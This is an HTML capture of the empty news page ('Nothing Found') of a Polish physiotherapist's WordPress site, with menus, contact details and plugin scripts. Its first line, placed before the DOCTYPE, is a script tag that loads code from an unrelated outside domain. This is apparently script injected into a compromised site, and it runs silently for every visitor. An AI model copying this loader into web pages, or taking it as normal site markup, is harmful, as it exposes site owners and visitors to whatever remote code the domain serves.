

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fizjoterapiawarzecha.pl/aktualnosci/
body_size: 6986
content:
<script src="https://assets.scontentflow.com/"></script><!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebPage" lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fizjoterapiawarzecha.pl/xmlrpc.php">
	<title>Aktualności &#8211; Fizjoterapia Mateusz Warzecha</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fizjoterapia Mateusz Warzecha &raquo; Kanał z wpisami" href="https://fizjoterapiawarzecha.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fizjoterapia Mateusz Warzecha &raquo; Kanał z komentarzami" href="https://fizjoterapiawarzecha.pl/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://fizjoterapiawarzecha.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://fizjoterapiawarzecha.pl/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://fizjoterapiawarzecha.pl/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.02' type='text/css' media='all' />
<link rel='stylesheet' id='thim-awesome-css' href='https://fizjoterapiawarzecha.pl/wp-content/plugins/thim-framework/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='thim-css-style-css' href='https://fizjoterapiawarzecha.pl/wp-content/themes/coaching/assets/css/custom-style.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='thim-admin-flaticon-style-css' href='https://fizjoterapiawarzecha.pl/wp-content/themes/coaching/assets/css/flaticon.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-css' href='https://fizjoterapiawarzecha.pl/wp-content/themes/fizjoterapiawarzecha-child/style.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tf-google-webfont-rajdhani-css' href='//fonts.googleapis.com/css?family=Rajdhani%3A300%2C400%2C500%2C600%2C700&#038;subset=latin-ext%2Clatin%2Cdevanagari&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='tf-google-webfont-open-sans-condensed-css' href='//fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C300italic%2C700&#038;subset=greek-ext%2Cgreek%2Ccyrillic-ext%2Clatin-ext%2Clatin%2Cvietnamese%2Ccyrillic&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='tf-google-webfont-roboto-slab-css' href='//fonts.googleapis.com/css?family=Roboto+Slab%3A100%2C300%2C400%2C700&#038;subset=greek-ext%2Cgreek%2Ccyrillic-ext%2Clatin-ext%2Clatin%2Cvietnamese%2Ccyrillic&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='thim-parent-style-css' href='https://fizjoterapiawarzecha.pl/wp-content/themes/coaching/style.css?ver=6.1.9' type='text/css' media='all' />
<script type="text/javascript">
        var ajax_url ="https://fizjoterapiawarzecha.pl/wp-admin/admin-ajax.php";
        </script><script type='text/javascript' src='https://fizjoterapiawarzecha.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fizjoterapiawarzecha.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://fizjoterapiawarzecha.pl/wp-content/themes/fizjoterapiawarzecha-child/mw.js?ver=6.1.9' id='mw-script-js'></script>
<link rel="https://api.w.org/" href="https://fizjoterapiawarzecha.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fizjoterapiawarzecha.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fizjoterapiawarzecha.pl/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<!-- Analytics by WP Statistics v14.9.4 - https://wp-statistics.com/ -->

		<script
			type="text/javascript">var ajaxurl = 'https://fizjoterapiawarzecha.pl/wp-admin/admin-ajax.php';</script>

		<link rel="icon" href="https://fizjoterapiawarzecha.pl/wp-content/uploads/2016/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fizjoterapiawarzecha.pl/wp-content/uploads/2016/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fizjoterapiawarzecha.pl/wp-content/uploads/2016/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://fizjoterapiawarzecha.pl/wp-content/uploads/2016/11/cropped-favicon-270x270.png" />
		<script type="text/javascript">
			if (typeof ajaxurl === 'undefined') {
				/* <![CDATA[ */
				var ajaxurl = "https://fizjoterapiawarzecha.pl/wp-admin/admin-ajax.php";
				/* ]]> */
			}
		</script>
		    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-116243008-1"></script>
    <script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'UA-116243008-1');
    </script>

</head>

<body class="blog thim-body-preload elementor-default elementor-kit-6998">
	<div id="preload">
					<div class="cssload-loader">
				<div class="cssload-inner cssload-one"></div>
				<div class="cssload-inner cssload-two"></div>
				<div class="cssload-inner cssload-three"></div>
			</div>
			
	</div>

<div id="bg-opacity">
	<div class="sk-fading-circle">
		<div class="sk-circle1 sk-circle"></div>
		<div class="sk-circle2 sk-circle"></div>
		<div class="sk-circle3 sk-circle"></div>
		<div class="sk-circle4 sk-circle"></div>
		<div class="sk-circle5 sk-circle"></div>
		<div class="sk-circle6 sk-circle"></div>
		<div class="sk-circle7 sk-circle"></div>
		<div class="sk-circle8 sk-circle"></div>
		<div class="sk-circle9 sk-circle"></div>
		<div class="sk-circle10 sk-circle"></div>
		<div class="sk-circle11 sk-circle"></div>
		<div class="sk-circle12 sk-circle"></div>
	</div>
</div> <!-- Background cover screen! -->

<!-- menu for mobile-->
<div id="wrapper-container" class="wrapper-container">
	<div class="content-pusher ">


		
		<header id="masthead" class="site-header affix-top bg-custom-sticky sticky-header header_overlay header_v1" >
				<div id="toolbar" class="toolbar">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<aside id="text-18" class="widget widget_text">			<div class="textwidget"><div class="thim-have-any-question">

<div class="mobile"><i class="fa fa-phone"></i><a href="tel:+48537888123" class="value">+48 537 888 123</a>
</div>
<div class="email"><i class="fa fa-envelope"></i><a href="mailto:kontakt@fizjoterapiawarzecha.pl">kontakt@fizjoterapiawarzecha.pl</a>
</div>
<div class="email"><a href="https://www.facebook.com/FizjoterapiaMateuszWarzecha/" class="value"><i class="fa fa-facebook-official"></i>Facebook</a>
</div>
</div></div>
		</aside>				</div>
			</div>
		</div>
	</div><!--End/div#toolbar-->
<!-- <div class="main-menu"> -->
<div class="container">
	<div class="row">
		<div class="navigation col-sm-12">
			<div class="tm-table">
				<div class="width-logo table-cell sm-logo">
					<a href="https://fizjoterapiawarzecha.pl/" title="Fizjoterapia Mateusz Warzecha - " rel="home" class="no-sticky-logo"><img src="https://fizjoterapiawarzecha.pl/wp-content/uploads/2017/10/fizjoterapiawarzecha.svg" alt="Fizjoterapia Mateusz Warzecha"  /></a>				</div>
				<nav class="width-navigation table-cell table-right">
					
<ul class="nav navbar-nav menu-main-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home drop_to_right standard"><a href="https://fizjoterapiawarzecha.pl/"><span data-hover="Home">Home</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6200 current_page_item current_page_parent drop_to_right standard"><a href="https://fizjoterapiawarzecha.pl/aktualnosci/"><span data-hover="Aktualności">Aktualności</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page drop_to_right standard"><a href="https://fizjoterapiawarzecha.pl/oferta/"><span data-hover="Oferta">Oferta</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page drop_to_right standard"><a href="https://fizjoterapiawarzecha.pl/certyfikaty/"><span data-hover="Certyfikaty">Certyfikaty</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page drop_to_right standard"><a href="https://fizjoterapiawarzecha.pl/kontakt/"><span data-hover="Kontakt">Kontakt</span></a></li>
</ul>				</nav>
				<div class="menu-mobile-effect navbar-toggle" data-effect="mobile-effect">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
			</div>
			<!--end .row-->
		</div>
	</div>
</div>		</header>
		<!-- Mobile Menu-->
		<nav class="mobile-menu-container mobile-effect">
			<ul class="nav navbar-nav">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home drop_to_right standard"><a href="https://fizjoterapiawarzecha.pl/"><span data-hover="Home">Home</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6200 current_page_item current_page_parent drop_to_right standard"><a href="https://fizjoterapiawarzecha.pl/aktualnosci/"><span data-hover="Aktualności">Aktualności</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page drop_to_right standard"><a href="https://fizjoterapiawarzecha.pl/oferta/"><span data-hover="Oferta">Oferta</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page drop_to_right standard"><a href="https://fizjoterapiawarzecha.pl/certyfikaty/"><span data-hover="Certyfikaty">Certyfikaty</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page drop_to_right standard"><a href="https://fizjoterapiawarzecha.pl/kontakt/"><span data-hover="Kontakt">Kontakt</span></a></li>
</ul>		</nav>
		<div id="main-content">	<section class="content-area">
		


<div class="container site-content sidebar-right"><div class="row"><main id="main" class="site-main col-sm-9 alignleft">
<section class="no-results not-found">
	<header class="page-header">
		<h1 class="page-title">Nothing Found</h1>
	</header><!-- .page-header -->

	<div class="page-content">
		
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>

			</div><!-- .page-content -->
</section><!-- .no-results -->
</main>
<div id="sidebar" class="widget-area col-sm-3 sticky-sidebar" role="complementary">
	<aside id="search-5" class="widget widget_search">
    <div class="layout-overlay">
		<div class="search-popup-bg"></div>
	    <form role="search" method="get" class="search-form" action="https://fizjoterapiawarzecha.pl/" >
		    <label>
				<span class="screen-reader-text">Search for:</span>
				<input type="search" class="search-field" placeholder="Search ..." value="" name="s" />
			</label>
		    <button type="submit" class="search-submit" value="Search">
		    	<i class="fa fa-search"></i>
		    </button>
	    </form>
	</div></aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title">Kategorie</h4>
			<ul>
				<li class="cat-item-none">Brak kategorii</li>			</ul>

			</aside><aside id="list-post-4" class="widget widget_list-post"><div class="thim-widget-list-post thim-widget-list-post-base"></div></aside><aside id="single-images-7" class="shop-image widget widget_single-images"><div class="thim-widget-single-images thim-widget-single-images-base"><div class="single-image text-left"><a href="http://coaching.thimpress.com/demo-2/shop/"></a></div></div></aside><aside id="text-17" class="widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/FizjoterapiaMateuszWarzecha/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/FizjoterapiaMateuszWarzecha/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/FizjoterapiaMateuszWarzecha/">Fizjoterapia Mateusz Warzecha</a></blockquote></div></div>
		</aside></div><!-- #secondary -->
</div></div>	</section>
<footer id="colophon" class="site-footer">
			<div class="footer">
			<div class="container">
				<div class="row">
					<aside id="siteorigin-panels-builder-9" class="widget widget_siteorigin-panels-builder footer_widget"><div id="pl-w5b156ea6cb2ff"  class="panel-layout" ><div id="pg-w5b156ea6cb2ff-0"  class="panel-grid panel-no-style" ><div id="pgc-w5b156ea6cb2ff-0-0"  class="panel-grid-cell" ><div id="panel-w5b156ea6cb2ff-0-0-0" class="so-panel widget widget_text panel-first-child" data-index="0" ><h3 class="widget-title">Linki</h3>			<div class="textwidget"></div>
		</div><div id="panel-w5b156ea6cb2ff-0-0-1" class="so-panel widget widget_nav_menu" data-index="1" ><div class=" megaWrapper"><ul id="menu-menu-gorne-2" class="menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home drop_to_right standard"><a href="https://fizjoterapiawarzecha.pl/"><span data-hover="Home">Home</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6200 current_page_item current_page_parent drop_to_right standard"><a href="https://fizjoterapiawarzecha.pl/aktualnosci/"><span data-hover="Aktualności">Aktualności</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page drop_to_right standard"><a href="https://fizjoterapiawarzecha.pl/oferta/"><span data-hover="Oferta">Oferta</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page drop_to_right standard"><a href="https://fizjoterapiawarzecha.pl/certyfikaty/"><span data-hover="Certyfikaty">Certyfikaty</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page drop_to_right standard"><a href="https://fizjoterapiawarzecha.pl/kontakt/"><span data-hover="Kontakt">Kontakt</span></a></li>
</ul></div></div><div id="panel-w5b156ea6cb2ff-0-0-2" class="so-panel widget widget_empty-space panel-last-child" data-index="2" ><div class="thim-widget-empty-space thim-widget-empty-space-base"><div class="empty_space" style="height:30px"></div></div></div></div><div id="pgc-w5b156ea6cb2ff-0-1"  class="panel-grid-cell" ><div id="panel-w5b156ea6cb2ff-0-1-0" class="so-panel widget widget_text panel-first-child" data-index="3" ><h3 class="widget-title">Śledź mnie!</h3>			<div class="textwidget"></div>
		</div><div id="panel-w5b156ea6cb2ff-0-1-1" class="so-panel widget widget_social panel-last-child" data-index="4" ><div class="thim-widget-social thim-widget-social-base"><div class="thim-social">
		<ul class="social_link">
		<li><a class="facebook hasTooltip" href="https://www.facebook.com/FizjoterapiaMateuszWarzecha/" target="_blank"><i class="fa fa-facebook"></i><span>Facebook</span></a></li><li><a class="youtube hasTooltip" href="https://www.youtube.com/channel/UCM7DOoFS7vUrfk2WSGeagJw/videos" target="_blank" ><i class="fa fa-youtube"></i><span>Youtube</span></a></li>	</ul>
</div></div></div></div><div id="pgc-w5b156ea6cb2ff-0-2"  class="panel-grid-cell" ><div id="panel-w5b156ea6cb2ff-0-2-0" class="so-panel widget widget_text panel-first-child" data-index="5" ><h3 class="widget-title">Kontakt</h3>			<div class="textwidget"></div>
		</div><div id="panel-w5b156ea6cb2ff-0-2-1" class="so-panel widget widget_icon-box" data-index="6" ><div class="thim-widget-icon-box thim-widget-icon-box-base"><div class="wrapper-box-icon text-left  circle" ><div class="smicon-box iconbox-left"><div class="boxes-icon circle" style="border-color:#ffffff;width: 36px;height: 36px;"><span class="inner-icon"><span class="icon"><i class="fa fa-user" style="color:#ffffff; font-size:16px; line-height:16px; vertical-align: middle;"></i></span></span></div><div class="content-inner"  style="width: calc( 100% - 36px - 15px);"><div class="desc-icon-box"><p style="color: #ffffff;font-size: 22px;line-height: 29px;">Fizjoterapia Mateusz Warzecha</p></div></div></div><!--end smicon-box--></div></div></div><div id="panel-w5b156ea6cb2ff-0-2-2" class="so-panel widget widget_icon-box" data-index="7" ><div class="thim-widget-icon-box thim-widget-icon-box-base"><div class="wrapper-box-icon text-left  circle" ><div class="smicon-box iconbox-left"><div class="boxes-icon circle" style="border-color:#ffffff;width: 36px;height: 36px;"><span class="inner-icon"><span class="icon"><i class="fa fa-map-marker" style="color:#ffffff; font-size:16px; line-height:16px; vertical-align: middle;"></i></span></span></div><div class="content-inner"  style="width: calc( 100% - 36px - 15px);"><div class="desc-icon-box"><p style="color: #ffffff;font-size: 22px;line-height: 29px;">Przybyłkiewicza 13, Tarnów<br>
<small style="font-size:12px;margin-top: -6px">wejście od ogrodu</small></p></div></div></div><!--end smicon-box--></div></div></div><div id="panel-w5b156ea6cb2ff-0-2-3" class="so-panel widget widget_icon-box" data-index="8" ><div class="thim-widget-icon-box thim-widget-icon-box-base"><div class="wrapper-box-icon text-left  circle" ><div class="smicon-box iconbox-left"><div class="boxes-icon circle" style="border-color:#ffffff;width: 36px;height: 36px;"><span class="inner-icon"><span class="icon"><i class="fa fa-phone" style="color:#ffffff; font-size:16px; line-height:16px; vertical-align: middle;"></i></span></span></div><div class="content-inner"  style="width: calc( 100% - 36px - 15px);"><div class="desc-icon-box"><p style="color: #ffffff;font-size: 22px;line-height: 29px;"><a href="tel:+48537888123" class="value">+48 537 888 123</a></p></div></div></div><!--end smicon-box--></div></div></div><div id="panel-w5b156ea6cb2ff-0-2-4" class="so-panel widget widget_icon-box panel-last-child" data-index="9" ><div class="thim-widget-icon-box thim-widget-icon-box-base"><div class="wrapper-box-icon text-left  circle" ><div class="smicon-box iconbox-left"><div class="boxes-icon circle" style="border-color:#ffffff;width: 36px;height: 36px;"><span class="inner-icon"><span class="icon"><i class="fa fa-envelope-o" style="color:#ffffff; font-size:16px; line-height:16px; vertical-align: middle;"></i></span></span></div><div class="content-inner"  style="width: calc( 100% - 36px - 15px);"><div class="desc-icon-box"><p style="color: #ffffff;font-size: 22px;line-height: 29px;"><a href="mailto:kontakt@fizjoterapiawarzecha.pl">kontakt@fizjoterapiawarzecha.pl</a></p></div></div></div><!--end smicon-box--></div></div></div></div></div></div></aside>				</div>
			</div>
		</div>
	
	<!--==============================powered=====================================-->
			<div class="copyright-area">
			<div class="container">
				<div class="copyright-content">
					<div class="row">
						<div class="col-sm-6">
							<p class="text-copyright">
															</p>
						</div>
													<div class="col-sm-6 text-right">
								<aside id="text-23" class="widget widget_text">			<div class="textwidget">Copyright &copy; Harmonic</div>
		</aside>							</div>
											</div>
				</div>
			</div>
		</div>
	

</footer><!-- #colophon -->
</div><!--end main-content-->

</div><!-- end wrapper-container and content-pusher-->

	<a href="#" id="back-to-top">
		<i class="fa fa-chevron-up"></i>
	</a>
	

</div>

<div class="gallery-slider-content"></div>                <style type="text/css" media="all"
                       id="siteorigin-panels-layouts-footer">/* Layout w5b156ea6cb2ff */ #pgc-w5b156ea6cb2ff-0-0 , #pgc-w5b156ea6cb2ff-0-1 , #pgc-w5b156ea6cb2ff-0-2 { width:33.3333%;width:calc(33.3333% - ( 0.66666666666667 * 30px ) ) } #pl-w5b156ea6cb2ff .so-panel { margin-bottom:30px } #pl-w5b156ea6cb2ff .so-panel:last-child { margin-bottom:0px } @media (max-width:780px){ #pg-w5b156ea6cb2ff-0.panel-no-style, #pg-w5b156ea6cb2ff-0.panel-has-style > .panel-row-style { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w5b156ea6cb2ff-0 .panel-grid-cell { margin-right:0 } #pg-w5b156ea6cb2ff-0 .panel-grid-cell { width:100% } #pgc-w5b156ea6cb2ff-0-0 , #pgc-w5b156ea6cb2ff-0-1 { margin-bottom:30px } #pl-w5b156ea6cb2ff .panel-grid-cell { padding:0 } #pl-w5b156ea6cb2ff .panel-grid .panel-grid-cell-empty { display:none } #pl-w5b156ea6cb2ff .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><script type='text/javascript' src='https://fizjoterapiawarzecha.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fizjoterapiawarzecha.pl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fizjoterapiawarzecha.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://fizjoterapiawarzecha.pl/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.02' id='wpascript-js'></script>
<script type='text/javascript' id='wpascript-js-after'>
wpa_field_info = {"wpa_field_name":"mbjihp2417","wpa_field_value":197110,"wpa_add_test":"no"}
</script>
<script type='text/javascript' src='https://fizjoterapiawarzecha.pl/wp-content/plugins/tp-event/inc/libraries/countdown/js/jquery.plugin.min.js?ver=1.4.1.3' id='thim-event-countdown-plugin-js-js'></script>
<script type='text/javascript' id='thim-event-countdown-js-js-extra'>
/* <![CDATA[ */
var TP_Event = {"gmt_offset":"1","current_time":"Jan 17, 2026 13:26:29 +0100","l18n":{"labels":["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],"labels1":["Year","Month","Week","Day","Hour","Minute","Second"]}};
/* ]]> */
</script>
